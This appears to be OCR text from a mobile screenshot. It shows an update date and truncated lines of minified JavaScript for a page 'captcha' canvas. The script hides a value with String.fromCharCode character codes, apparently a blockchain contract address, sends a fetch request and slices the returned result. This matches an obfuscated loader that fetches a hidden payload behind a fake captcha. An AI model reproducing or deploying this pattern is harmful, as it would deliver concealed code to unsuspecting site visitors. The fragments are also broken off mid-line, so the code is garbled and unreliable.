
📌 Updated on
2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13